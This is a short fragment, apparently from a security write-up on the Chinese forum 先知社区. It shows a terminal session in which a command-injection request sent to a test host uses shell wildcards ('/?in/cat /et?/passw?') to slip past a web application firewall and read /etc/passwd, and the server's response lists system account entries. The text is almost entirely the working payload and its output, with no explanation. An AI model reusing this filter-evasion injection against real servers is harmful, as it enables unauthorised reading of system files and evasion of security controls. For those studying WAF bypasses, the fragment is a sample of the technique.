 root@kali:~# http 'http://test1.unicresit.it/?c=/?in/cat+/et?/passw?'
HTTP/1.1 200 OK
Connection: keep-alive
Content-Encoding: gzip
Content-Type: text/html; charset=UTF-8
Date: Thu, 07 Dec 2017 10:19:46 GMT
Set-Cookie: tmwtc=1512641986552765309900118; Path=/; Expires=Sun, 05-Dec-27 10:19:46 GMT; HttpOnly
Transfer-Encoding: chunked
ok: Array
(
    [c] => /?in/cat /et?/passw?
)
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
先知社区